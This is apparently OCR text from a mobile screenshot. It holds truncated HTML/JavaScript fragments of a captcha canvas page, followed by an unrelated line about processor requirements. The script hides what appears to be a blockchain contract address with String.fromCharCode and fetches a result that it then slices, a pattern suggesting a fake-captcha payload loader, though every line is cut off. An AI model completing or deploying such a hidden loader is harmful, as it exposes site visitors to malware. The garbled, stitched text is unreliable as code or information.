
Last modification: 2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz dual-core required